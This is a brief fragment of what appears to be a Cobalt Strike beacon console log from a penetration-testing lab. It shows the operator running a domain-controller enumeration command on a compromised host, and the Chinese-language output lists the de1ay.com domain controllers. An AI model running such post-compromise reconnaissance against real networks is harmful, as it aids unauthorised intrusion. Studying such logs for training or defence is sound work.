 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。